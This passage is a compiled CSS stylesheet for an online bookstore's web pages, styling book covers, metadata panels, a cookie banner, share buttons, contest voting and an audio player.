    height: 85px;
    background-size: 160px 85px;
  }

  .__recommended-item__title__d8d28 {
    font-size: 12px;
    line-height: 18px;
  }

  .__recommended-item__content__d8d28 {
    padding: 10px 15px;
  }

  .__recommended-item__text__d8d28 {
    margin-bottom: 17px;
    font-size: 12px;
    line-height: 20px;
  }

  .__recommended-item__button__d8d28 {
    width: auto;
    margin-right: -5px;
    margin-left: -5px;
    padding-right: 0;
    padding-left: 0;
    font-size: 14px;
    line-height: 20px;
  }
}

.__container__1a216 {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  box-sizing: border-box;
  max-width: 100%;
  padding: 20px 32px;
}

.__wrapper__1a216 {
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-direction: row;
  max-width: 665px;
  margin-right: auto;
  margin-left: auto;
  padding: 24px 30px;
  padding-left: 112px;
  border-radius: 4px;
  background-color: #ffffff;
  background-image: url(/books-store/assets/cookies-2x.png?0f496f754809d68cd01dacffaaee727c);
  background-repeat: no-repeat;
  background-position: left -24px top;
  background-size: 127px 126px;
  box-shadow: 0 0 15px rgba(70, 84, 91, 0.25);
}

.__message__1a216 {
  display: inline-block;
  margin: 0;
  margin-right: 20px;
  font-size: 14px;
  line-height: 22px;
}

.__button__1a216 {
  min-width: 127px;
  width: 127px;
  height: 42px;
  border-color: #ff7e00;
  border-radius: 2px;
  font-weight: 600;
  letter-spacing: 2px;
}

.__button__1a216:hover {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__hide__1a216 {
  display: none;
}

@media (max-width: 988px) {
  .__message__1a216 {
    font-size: 13px;
    line-height: 19px;
  }

  .__button__1a216 {
    min-width: 110px;
    width: 110px;
  }

  .__button__1a216:active {
    border-color: #ff7e00;
    background-color: #ffffff;
    color: #ff7e00;
  }
}

@media (max-width: 840px) {
  .__wrapper__1a216 {
    padding: 13px 20px;
    border-radius: 0;
    background-image: none;
  }

  .__message__1a216 {
    margin-right: 10px;
    font-size: 12px;
    line-height: 18px;
  }

  .__container__1a216 {
    padding: 0;
  }

  .__button__1a216 {
    min-width: 80px;
    width: 80px;
    height: 36px;
  }
}

.__container__3ec5a {
  margin: 40px auto;
  overflow: hidden;
  color: #fff;
  border-radius: 2px;
  background: #C4C4C4;
  cursor: pointer;
}

.__wrap__3ec5a {
  background-image: url(/books-store/assets/thought-catalog-575840-unsplash.png?7d7fb377388acab7c809445cec66bcfa);
  background-repeat: no-repeat;
  background-position: right center;
  -webkit-background-size: auto 100%;
  background-size: auto 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  position: relative;
}

.__wrap__3ec5a:before {
  content: '';
  position: absolute;
  display: block;
  left: 0;
  top: 0;
  bottom: 0;
  width: 90px;
  background: #617484;
}

.__inner__3ec5a {
  position: relative;
  z-index: 2;
  padding: 45px 40px;
  background: linear-gradient(90deg, #617484 35.63%, rgba(132, 149, 163, 0) 94.96%);
  width: 100%;
  max-width: 750px;
}

.__title__3ec5a {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 24px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  margin: 0;
}

.__txt__3ec5a {
  margin: 16px 0 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 22px;
  font-size: 16px;
}

.__btn__3ec5a {
  margin: 20px 0 7px;
  border-color: white;
  background: white;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #5D6E7F;
  min-height: 40px;
  padding-left: 9px 18px;
}

.__btn__3ec5a:hover {
  border-color: white;
  background: transparent;
  color: #fff;
}

@media only screen and (max-width:440px){
  .__inner__3ec5a {
    padding: 25px 20px;
  }
}

.__name_authors__89b1c {
}

.__bookLandingInfo__89b1c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  margin: 30px auto 50px;
  align-items: flex-start;
  color: #333;
}

/* .bookLandingInfo .info a, */
.__authorName__89b1c {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__bookLandingInfo__89b1c .__info__89b1c a:hover,
.__authorName__89b1c:hover {
  border-color: transparent;
}

.__bookLandingInfo__left__89b1c {
  max-width: 510px;
  width: 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  margin-right: 20px;
  flex-grow: 2;
  position: relative;
}

.__bookLandingInfo__left-wrap__89b1c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 1;
}

.__bookLandingInfo__right__89b1c {
  max-width: 580px;
  flex-grow: 1;
  font-size: 14px;
}

.__bookLandingInfo__ui__89b1c {
  width: 200px;
  margin-right: -100px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.__bookLandingInfo__switch-item__89b1c {
  padding: 10px 110px 10px 15px;
  height: 85px;
  box-sizing: border-box;
  position: relative;
  cursor: pointer;
  font-size: 13px;
  border-left: 2px solid transparent;
}

.__bookLandingInfo__bottom__89b1c [class^='ri-'] {
  font-size: 16px;
  color: #cccdce;
}

.__bookLandingInfo__bottom__89b1c .__bookLandingInfo__switch-item__89b1c {
  height: auto;
  padding-bottom: 0;
  margin-top: 25px;
}

.__cover__89b1c {
  width: 100%;
  max-width: 400px;
  min-width: 300px;
  position: relative;
}

.__cover__img__89b1c {
  position: relative;
}

.__cover_ageRating__89b1c {
  position: absolute;
  left: 4.5%;
  /* color: #928d86; */
  color: #65615b;
  display: block;
  top: 16.44px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 25px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  border-radius: 2px;
}

.__cover_digital__89b1c .__cover__img__89b1c {
  background-image: url(/books-store/assets/bg_digital_cover.png?6faa1ec9f71a35fcf134f8ebfe8cf065);
  background-repeat: no-repeat;
  background-position: 0;
  -webkit-background-size: cover;
  background-size: cover;
  z-index: 3;
  padding: 10% 7%;
  box-sizing: border-box;
}

.__cover_digital__89b1c img {
  max-height: 488px;
  margin: auto;
}

.__cover_digital__89b1c .__cover_ageRating__89b1c {
  left: 35px;
  top: 45px;
}

.__cover_digital__89b1c:after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 0;
  display: block;
}

.__cover_digital__89b1c .__cover-spin__89b1c {
  display: none;
}

[class^='cover_paper-'] {
  border-radius: 0 8% 8% 0/0 0.5% 0.5% 0;
}

[class^='cover_paper-'] .__cover__img__89b1c:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 4.5%;
  content: '';
  border-radius: inherit;
  box-shadow: inset 3px 5px 2px -2px hsla(0, 0%, 100%, 0.3),
    inset -3px -5px 2px -2px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.5s linear;
}

.__cover__89b1c img {
  display: block;
  /* object-fit: cover; */
  max-width: 100%;
}

.__cover-spin__89b1c {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  z-index: 3;
  width: 16.44px;
  background: 0 0 / auto 100% no-repeat;
  border-radius: 25% 0 0 25%/0.5% 0 0 0.5%;
}

.__cover-spin__89b1c:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
  border-radius: inherit;
  background: linear-gradient(
    90deg,
    rgba(255, 254, 252, 0.3) 2px,
    rgba(255, 254, 252, 0) 4px,
    rgba(4, 4, 0, 0) 6px,
    rgba(4, 4, 0, 0.05) 10px
  );
}

.__cover_audio__89b1c {
  background-color: #fff;
  background-image: url(/books-store/assets/bg_audio_cover.png?902199d22268c0acf737be5daa4a5677);
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  background-size: contain;
  padding-bottom: 42%;
}

.__cover_audio__89b1c .__cover__img__89b1c {
  height: 93%;
  overflow: hidden;
  padding: 13px 20px 13px 38px;
  padding: 3.2% 5.4% 3% 9%;
}

.__cover_audio__89b1c .__cover__img__89b1c:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-image: url(/books-store/assets/Rectangle.png?6cadc91899ffeebff87da6e7dd7f9bd0);
  background-position: 38px 12px;
  background-size: contain;
  background-repeat: no-repeat;
}

.__cover_audio__89b1c .__cover__img__89b1c img {
  width: 342px;
  height: 342px;
  object-fit: cover;
}

.__audio-svg__89b1c {
  position: absolute;
  width: 100%;
  bottom: 0;
}

.__cover_audio__89b1c .__cover-spin__89b1c {
  display: none;
}

.__cover_audio__89b1c .__cover_ageRating__89b1c {
  left: 12%;
  top: 20px;
}

.__book-title__89b1c {
  font-size: 40px;
  font-family: 'PT serif';
  font-weight: bold;
  margin: -0.35em 0 14px;
}

.__authorName-star__89b1c {
  margin-bottom: 25px;
}

.__authorName__89b1c {
  font-size: 18px;
}

.__dash__89b1c {
  margin: 0 15px;
  font-size: 18px;
}

.__ratingStar__89b1c {
  margin-right: 15px;
  display: inline-block;
  line-height: 15px;
  cursor: pointer;
}

.__link-reviews__89b1c {
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__link-reviews__89b1c:hover {
  border-color: transparent;
}

.__labels__89b1c {
  margin: 25px 0;
}

.__info__89b1c {
  margin-top: 0px;
}

.__links__89b1c {
  margin: 0 -10px;
}

.__links__89b1c a {
  margin: 0 10px;
  float: left;
}

.__meta__89b1c {
  margin: 5px 0 17px;
  border-bottom: 1px solid #333;
  padding-bottom: 1.5em;
  line-height: 1.5;
}

.__meta__row__89b1c {
  margin: 10px -5px;
}

.__meta__row__89b1c:after {
  content: '';
  display: table;
  width: 100%;
  clear: both;
}

.__meta__left__89b1c {
  float: left;
  margin: 0 5px;
  font-weight: bold;
  width: 190px;
  max-width: 100%;
}

.__meta__right__89b1c {
  /* float: left; */
  overflow: hidden;
  margin: 0 5px;
}

.__meta__toggle-wrap__89b1c {
  top: 90px;
  bottom: 0;
  position: absolute;
  display: inline;
  width: 100%;
}

.__meta__toggle__89b1c {
  background: none;
  padding: 0;
  border: none;
  line-height: normal;
  cursor: pointer;
  font-weight: bold;
  outline: none;
  padding-top: 5px;
  position: absolute;
  left: 0;
  bottom: 4px;
  z-index: 2;
}

.__meta__toggle__89b1c [class^='ri-'] {
  vertical-align: middle;
  font-size: 16px;
  margin-left: 3px;
}

.__meta__panel__89b1c {
  transition: all 0.4s;
  overflow: hidden;
  padding-bottom: 25px;
  width: 100%;
  position: relative;
}

.__meta__panel__89b1c:after {
  content: '';
  background: #fff;
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  height: 21px;
  width: 100%;
}

.__meta__panel_hidden__89b1c {
  max-height: 65px;
}

.__meta__panel_show__89b1c {
  max-height: 1000px;
}

.__meta__panel_show__89b1c .__meta__toggle-wrap__89b1c {
  top: auto;
}

.__deliveryLink__89b1c {
  margin-top: 23px;
}

.__deliveryLink__89b1c a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
  text-decoration: none;
}

.__deliveryLink__89b1c a:hover {
  border-color: transparent;
}

div[role='button'] {
  outline: none;
}

.__bookLandingInfo__authorNav__89b1c {
  float: right;
  font-size: 20px;
}

.__bookLandingInfo__outOfSale__container__89b1c {
  margin: -3px 0 15px 0;
}

.__bookLandingInfo__outOfSale__tag__89b1c {
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  background-color: #000;
  border-radius: 2px;
  box-sizing: border-box;
  padding: 6px 8px;
  font-size: 12px;
  letter-spacing: .2em;
  font-weight: bold;
  line-height: 1;
  display: inline-block;
  max-width: 100%;
}

.__meta__outOfSale__89b1c {
  border-bottom: none;
}

@media only screen and (max-width: 960px) {
  .__bookLandingInfo__89b1c {
    display: block;
  }

  .__bookLandingInfo__left__89b1c {
    margin: 0 auto 22px;
    display: block;
  }

  .__bookLandingInfo__right__89b1c {
    max-width: 560px;
    margin: auto;
    text-align: center;
  }

  .__bookLandingInfo__authorNav__89b1c {
    float: none;
    margin-bottom: 15px;
  }

  .__cover__89b1c {
    width: 180px;
    margin: auto;
    min-width: inherit;
    margin-top: 10px;
  }

  .__cover__img__89b1c,
  .__cover_digital__89b1c .__cover__img__89b1c,
  .__cover_audio__89b1c .__cover__img__89b1c {
    padding: 0;
    background: none;
  }

  .__cover_audio__89b1c {
    padding-bottom: 0;
  }

  .__cover_audio__89b1c .__cover__img__89b1c:before,
  .__cover_audio__89b1c .__audio-svg__89b1c {
    display: none;
  }

  .__book-title__89b1c {
    font-size: 24px;
    line-height: normal;
    margin: 0;
  }

  .__info__89b1c {
    text-align: left;
  }

  .__meta__89b1c {
    padding-bottom: 5px;
    line-height: 2;
  }

  .__meta__toggle-wrap__89b1c {
    top: 175px;
  }

  .__meta__toggle__89b1c {
    width: 100%;
    text-align: left;
    padding-right: 15px;
    background: #fff;
  }

  .__meta__toggle__89b1c [class^='ri-'] {
    position: absolute;
    right: 0;
    top: 50%;
    font-size: 22px;
    margin-top: -10px;
    /* padding-top: 10px; */
  }

  .__labels__89b1c {
    margin: 15px auto;
  }

  .__authorName-star__89b1c {
    margin-bottom: 15px;
  }

  .__cover_ageRating__89b1c,
  .__cover_digital__89b1c .__cover_ageRating__89b1c {
    font-size: 12px;
    left: 8.65px;
    top: 8.65px;
    width: 22.5px;
    height: 22.5px;
    line-height: 22.5px;
  }

  .__meta__89b1c {
    margin-top: 15px;
  }

  .__meta__row__89b1c {
    margin: 0px -5px;
  }

  .__meta__left__89b1c {
    width: auto;
    margin: 0 5px;
    display: inline-block;
    float: none;
    vertical-align: middle;
  }

  .__meta__right__89b1c {
    overflow: hidden;
    float: none;
    display: inline-block;
    margin: 0 5px;
    vertical-align: middle;
  }

  .__meta__panel_hidden__89b1c {
    max-height: 150px;
  }

  .__bookLandingInfo__outOfSale__container__89b1c {
    margin: 25px 0 -5px 0;
  }
}

@media only screen and (max-width: 420px) {
  .__bookLandingInfo__left__89b1c {
    margin: 0px -20px 30px;
    padding-top: 10px;
    width: auto;
    overflow: hidden;
    overflow-x: auto;
    display: block;
  }
}

.__m-share__89b1c {
  text-align: left;
  min-height: 22px;
}

.__m-share__89b1c [class^='ri-'] {
  font-size: 25px;
}

.__cv_btn_facebook__89b1c,
.__cv_btn_vkontakte__89b1c,
.__cv_btn_twitter__89b1c {
  display: inline-block;
  color: transparent;
  cursor: pointer;
  margin: 0 20px;
}

.__cv_btn_facebook__89b1c {
  background: url(/books-store/assets/fb_b.jpg?b889e8f10bd56441244478d756743b69);
  width: 123px;
  height: 36px;
}

.__cv_btn_vkontakte__89b1c {
  background: url(/books-store/assets/vk_b.jpg?c47a6e8363cbdd5360e4c7f2ea686841);
  width: 145px;
  height: 36px;
}

.__cv_btn_twitter__89b1c {
  background: url(/books-store/assets/twt_b.jpg?34efbed941b9bbfb692382750960b5d5);
  width: 123px;
  height: 36px;
}

.__contest_vote_container__89b1c {
}

.__cv_title__89b1c {
  font-size: 24px;
  line-height: 28px;
  margin-top: 10px;
}

.__cv_desc__89b1c {
  /* text-align: center; */
  margin-bottom: 20px;
  font-size: 20px;
}

.__cv_btns_container__89b1c {
  text-align: center;
}

.__cv_btns_container_pending__89b1c {
}

.__cv_err__89b1c {
  color: #d34848;
}

.__cv_bot_desc__89b1c {
  text-align: center;
  margin-top: 20px;
  font-size: 10px;
}

.__cv-sp-main__89b1c {
}

.__cv-sp-title__89b1c {
  font-size: 24px;
  line-height: 28px;
  margin-top: 10px;
  margin-bottom: 30px;
}

.__cv-sp-container__89b1c {
  text-align: center;
  margin-bottom: 20px;
  font-size: 20px;
}

.__cv-sp-choise-container__89b1c {
  position: relative;
  width: 150px;
  margin: 0 auto;
  margin-top: 11px;
  display: inline-block;
  position: relative;
}

.__cv-sp-choise-title__89b1c {
  color: white;
  position: absolute;
  top: 21px;
  left: -45px;
  width: 138px;
  z-index: 11;
  transform: rotate(-50deg);
  font: 15px/12px 'PTSerif', 'PT Serif', serif;
}

.__cv-sp-choise-lenta__89b1c {
  background: url(/books-store/assets/green-line.png?81a9c113d75f42ced76a5f30dc6c3755) no-repeat 0 0;
  width: 138px;
  height: 150px;
  position: absolute;
  top: -25px;
  left: -20px;
  z-index: 10;
}

.__cv-sp-choise-lenta__89b1c:after {
  position: absolute;
  font: 10px/22px PT Sans Caption;
  text-transform: uppercase;
  color: #5e6770;
  transform: rotate(-48.5deg);
  top: 44.5px;
  left: 4.5px;
}

.__cv-sp-choise-cover__89b1c {
  display: block;
  width: 150px;
  background-size: contain;
  background-repeat: no-repeat;
  text-align: center;
  padding-top: 212px;
  cursor: pointer;
  position: relative;
  display: inline-block;
  box-shadow: 1px 1px 1px -1px rgba(255, 255, 255, 0.4) inset,
    -1px -1px 1px -1px rgba(0, 0, 0, 0.4) inset, 0 1px 2px 1px rgba(0, 0, 0, 0.4),
    0 20px 20px -20px rgba(0, 0, 0, 0.5);
}

.__cv-sp-choise-cover__89b1c:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0.05) 0,
    rgba(255, 255, 255, 0.1) 1%,
    rgba(0, 0, 0, 0.1) 2%,
    rgba(255, 255, 255, 0.05) 2.5%,
    rgba(255, 255, 255, 0.2) 3%,
    rgba(255, 255, 255, 0) 5%,
    rgba(255, 255, 255, 0) 20%,
    rgba(255, 255, 255, 0.1) 60%,
    rgba(255, 255, 255, 0.1) 99%,
    rgba(0, 0, 0, 0.1) 100%
  );
  content: '';
}

.__cv_vote_status__89b1c {
  text-align: center;
  font-size: 20px;
}

.__labels__fa488 {
  margin: 0 -5px;
}

.__label__fa488 {
  text-transform: uppercase;
  background-color: #fff;
  display: inline-block;
  vertical-align: middle;
  border: 1px solid #333;
  border-radius: 2px;
  height: 23px;
  box-sizing: border-box;
  padding: 5px 10px;
  color: #333;
  font-size: 12px;
  margin: 6px;
  line-height: 1;
  max-width: 100%;
}

.__label__fa488 span {
  display: inline-block;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
}

a.__label__fa488:hover {
  opacity: 0.7;
}

.__label_dark__fa488 {
  color: #fff;
  border-color: #333;
  background-color: #333;
}

.__label_listing__fa488 {
  border-color: #ff7e00;
  background-color: #ff7e00;
  color: #fff;
  position: relative;
}

.__label_listing__fa488:after {
  content:'';
  display: block;
  position: absolute;
  left: 100%;
  top: -1px;
  border-top: 11.5px solid transparent;
  border-bottom: 11.5px solid transparent;
  border-left: 7px solid #ff7e00;
}
.__htb-wrapper__fa488 {
  position: relative;
  width: 23px;
  height: 23px;
  display: inline-block;
  margin-left: -4px;
  padding: 5px;
  box-sizing: border-box;
  vertical-align: middle;
  cursor: pointer;
}
.__htb-button__fa488 {
  width: 9px;
  height: 9px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -5px;
  margin-left: -5px;
  color: #333;
}
.__htb-button__fa488:before, .__htb-button__fa488:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: '';
  transform: matrix(1, -1, 1, 1, 0, 0);
}
.__htb-button__fa488:before {
  top: 0;
  bottom: 0;
  margin-left: -0.5px;
  border-left: 1px solid;
}
.__htb-button__fa488:after {
  left: 0;
  right: 0;
  margin-top: -0.5px;
  border-top: 1px solid;
}
.__label_link_wrap__fa488 {
  position: relative;
  display: inline-block;
}
.__label_popup_btn1__fa488, 
.__label_popup_btn2__fa488 {
  min-width: 100px;
  font-size: 18px;
  margin: 0 10px;
}
.__label_popup_wrapper__fa488 {
  text-align: center;
  padding: 0 35px;
}
.__label_popup_header__fa488 {
  font-size: 18px;
  color: #333;
}

.__share__36361 {
  position: relative;
  cursor: pointer;
  display: inline-block;
}

.__share__36361 [class^='ri-'] {
  color: #cccdce;
  vertical-align: middle;
  margin-right: 5px;
}

.__share__36361:hover [class^='ri-'],
.__share__36361:focus [class^='ri-'] {
  color: #f29a44;
}

.__share__txt__36361 {
  font-size: 13px;
  vertical-align: middle;
  display: inline-block;
  word-break: break-word;
}

.__share__btn__36361 {
  position: absolute;
  transition: all 0.4s;
  padding: 10px;
  left: 0;
  bottom: 100%;
  border-radius: 2px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  white-space: pre;
}

.__share__36361:hover .__share__btn__36361,
.__share__36361:focus .__share__btn__36361 {
  opacity: 1;
  visibility: visible;
}

.__share__36361.__right__36361 {
  padding-right: 23px;
}

.__share__36361.__right__36361 [class^='ri-'] {
  margin-right: 0;
  position: absolute;
  right: 0;
  top: 3px;
}

.__share__36361.__m-share__36361 {
  font-size: 16px;
}

@media only screen and (max-width: 420px) {
  .__share__btn__36361 {
    width: 1000px;
    max-width: 261px;
    white-space: normal;
  }
}

.__player__7eb43 {}

.__btn__7eb43 {
  display: inline-block;
  vertical-align: middle;
  width: 16px;
  height: 16px;
  background: none;
  border: none;
  padding: 0;
  margin: 0;
  outline: none;
  cursor: pointer;
  position: relative;
  overflow: hidden;
}

.__btn__7eb43:before {
  content: '';
  display: block;
  position: absolute;
  border-left: 12.57px solid #FF7E00;
  border-right: 12.57px solid transparent;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  width: 0;
  height: 0;
  top: 50%;
  left: 0;
  margin-top: -8px;
}

.__btn__7eb43:hover:before {
  border-left: 12.57px solid #B35800;
}

.__btn_pause__7eb43:before,
.__btn_pause__7eb43:after {
  content: '';
  width: 5px;
  height: 100%;
  border: none;
  margin: 0;
  top: 0;
  background: #FF7E00;
}

.__btn_pause__7eb43:before {
  left: 0;
}

.__btn_pause__7eb43:after {
  right: 2px;
  display: block;
  position: absolute;
}

.__btn_pause__7eb43:hover:before, .__btn_pause__7eb43:hover:after {
  background: #B35800;
  border: none;
}

.__time__7eb43 {
  display: inline-block;
  vertical-align: middle;
  line-height: normal;
  font-size: 14px;
  color: #C1C3C4;
}

.__progress__7eb43 {
  width: 124px;
  height: 2px;
  margin: 10px;
  display: inline-block;
  vertical-align: middle;
  cursor: default;
  -webkit-appearance: none;
  background: #C1C3C4;
  position: relative;
}

.__progress__fill__7eb43 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  max-width: 100%;
  background: #FF7E00;
}

.__progress__input__7eb43 {
  width: 124px;
  height: 2px;
  cursor: default;
  -webkit-appearance: none;
  background: transparent;
  position: relative;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: 0;
}

.__progress__input__7eb43::-webkit-slider-runnable-track {
  height: 2px;
  -webkit-appearance: none;
  color: transparent;
}

.__progress__input__7eb43:focus {
  outline: none;
}

.__progress__input__7eb43::-webkit-slider-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  /* cursor: ew-resize; */
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -4px;
  margin-left: -5px;
  position: relative;
  border: none;
}

.__progress__input__7eb43::-moz-range-progress {
  background-color: transparent;
}

.__progress__input__7eb43::-moz-range-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  cursor: ew-resize;
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -7px;
  margin-left: -5px;
  position: relative;
  border: none;
}

.__progress__input__7eb43::-ms-thumb {
  width: 10px;
  -webkit-appearance: none;
  height: 10px;
  cursor: ew-resize;
  background: #FF7E00;
  border-radius: 50%;
  margin-top: -6px;
  margin-left: -5px;
  position: relative;
}

.__progress__input__7eb43::-moz-range-track {
  background-color: transparent;
}

.__progress__input__7eb43::-ms-fill-lower {
  background-color: transparent;
}

.__progress__input__7eb43::-ms-fill-upper {
  background-color: transparent;
}

.__links__e4526 {
  margin: 15px -10px;
}

.__links__item__e4526 {
  margin: 5px 10px;
  color: #ff7e00;
  display: inline-block;
  border: 1px solid #ff7e00;
  padding: 11px 18px 14px;
  font-family: 'PT Sans';
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  text-align: center;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  background: #fff;
  border-radius: 2px;
  height: 42px;
  box-sizing: border-box;
}

.__links__item__e4526:hover {
  color: #fff;
  background: #ff7e00;
}

span.__links__item__e4526 {
  opacity: 0.5;
}

.__active__e4526 {
  background: none;
  border-color: transparent;
  color: #333;
}

@media only screen and (max-width: 640px){
  .__links__e4526 {
    margin: 10px -5px;
  }
  .__links__item__e4526 {
    margin: 5px;
    padding: 10px 8px;
    height: 36px;
    font-size: 11px;
  }
}

.__btn__92625 {
  margin-left: 5px;
  cursor: pointer;
  border-radius: 2px;
  padding-right: 40px;
  position: relative;
  width: 182px;
  text-align: left;
  height: 32px;
  padding-left: 13px;
  padding-top: 6px;
}

.__nav__92625 {
  font-size: 13px;
  min-width: 162px;
}

.__navItem__92625 {
  color: #7f8b90;
  display: block;
  padding: 10px 15px;
  border: none;
  border-top: 1px solid #dfe3e5;
  margin: 0 -10px;
  position: relative;
}

.__navItem__92625:first-child {
  border-top: 0;
  margin-top: -10px;
}

.__navItem__92625:hover {
  opacity: 0.6;
}

.__navItem__92625:last-child {
  margin-bottom: -10px;
}

.__hide-close__92625 {
  display: none;
}

.__navItemIco__92625 {
  text-align: center;
  color: #fff;
  background: #ff7e00;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  width: 15px;
  line-height: 37px;
}

.__open__92625 .__hide-open__92625 {
  display: none;
}

.__open__92625 .__hide-close__92625 {
  display: inline;
}

.__ico__92625 {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 35px;
}

.__name_authors__86372 {
  font-size: 18px;
  margin: 5px 0;
}

.__name_authors__86372 a {
  color: inherit;
  text-decoration: underline;
}

.__name_authors__86372 a:hover {
  text-decoration: none;
}

.__authorsList-wrap__86372 .__name_authors__86372 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}

.__authorsList-panel__86372 {
  overflow: hidden;
}

.__authorsList-wrap__86372 {
  overflow: hidden;
  position: relative;
  line-height: 1.5;
  max-height: 4.25em;
  transition: all 0.4s ease;
}

.__authorsList-panel__86372 input[type="checkbox"] {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.__label-authors-more__86372 {
  background: none;
  padding: 0;
  margin: 0;
  text-align: left;
  outline: none;
  border: none;
  cursor: pointer;
  display: inline-block;
  margin-top: 5px;
  padding-bottom: 2px;
}

.__label-authors-more__86372:hover {
  text-decoration: none;
  border: none;
}

.__label-authors-more_hide__86372 {
  display: none;
}

.__label-authors-more_show__86372 {
  display: block;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__authorsList-wrap__86372 {
  max-height: 1000em;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__authorsList-wrap__86372 .__name_authors__86372 {
  white-space: normal;
  overflow: auto;
  text-overflow: inherit;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__label-authors-more__86372 .__label-authors-more_show__86372 {
  display: none;
}

.__authorsList-panel__86372 input[type="checkbox"]:checked~.__label-authors-more__86372 .__label-authors-more_hide__86372 {
  display: block;
}


.__authorsList-panel_info__86372 .__name_authors__86372{
  margin-top: 0;
}

.__container__243a8 {
  cursor: pointer;
  text-align: left;
}

.__wrap__243a8 {
  position: relative;
  background: #FFFFFF;
}

.__tab__243a8 .__wrap__243a8 {
  box-shadow: 0px 6px 20px rgba(70, 84, 91, 0.2);
}

.__tab__243a8 .__inner__243a8 {
  padding: 10px 100px 10px 15px;
}

.__popup__243a8 {
  text-align: center;
  color: #303030;
  max-width: 420px;
  font-size: 16px;
}

.__popup__title__243a8 {
  font-size: 36px;
  margin-bottom: 15px;
}

.__popup__p__243a8 {
  margin: 15px auto;
}

.__inner__243a8 {
  background: #FFFFFF;
  box-shadow: 0px 6px 20px rgba(70, 84, 91, 0.2);
}

.__inner__243a8:hover {
  background: linear-gradient(160.07deg, #FF9A02 1.4%, #FFFFFF 95.91%);
}

.__inner__left__243a8 {}

.__inner__right__243a8 {}

.__tab__243a8 .__inner__txt__243a8 {
  font-style: normal;
  font-weight: bold;
  line-height: 15px;
  font-size: 12px;
  color: #333333;
}

.__inner__img__243a8 {}

.__tab__243a8 .__inner__img__243a8 {
  position: relative;
  width: 70px;
  height: 65px;
  background-image: url(/books-store/assets/img84.png?26115c3587e4519c19e71fcf769e4217);
  background-position: top left;
  background-repeat: no-repeat;
}

.__tab__243a8 .__inner__img__243a8 img {
  width: 33px;
  height: 50px;
  position: absolute;
  left: 4px;
  top: 5px;
}

.__tab__243a8 .__inner__price__243a8 {
  margin-top: 10px;
  line-height: normal;
  font-size: 16px;
  color: #333333;
  font-weight: bold;
}

.__inner__price_old__243a8 {
  text-decoration: line-through;
}

.__inner__price_new__243a8 {}

.__tab__243a8 .__inner__price_old__243a8, .__tab__243a8 .__inner__price_new__243a8 {
  display: block;
}

.__tab__243a8 .__inner__btn__243a8 {
  text-align: left;
  font-weight: bold;
}

.__full__243a8 {
  max-width: 970px;
  width: 100%;
  min-height: 120px;
  box-sizing: border-box;
  background: #FFFFFF;
  border: 1px solid #C1C3C4;
  box-sizing: border-box;
  border-radius: 2px;
  margin: 30px auto;
  overflow: hidden;
}

.__full__243a8 .__inner__243a8 {
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 22px;
  color: #333333;
  border-radius: 2px;
}

.__full__243a8 .__inner__img__243a8 {
  margin: -20px 10px;
  position: relative;
  width: 215px;
  height: 120px;
  background-image: url(/books-store/assets/img215.png?3603148efaf560f56ba8cf38a83ed689);
  background-position: bottom left;
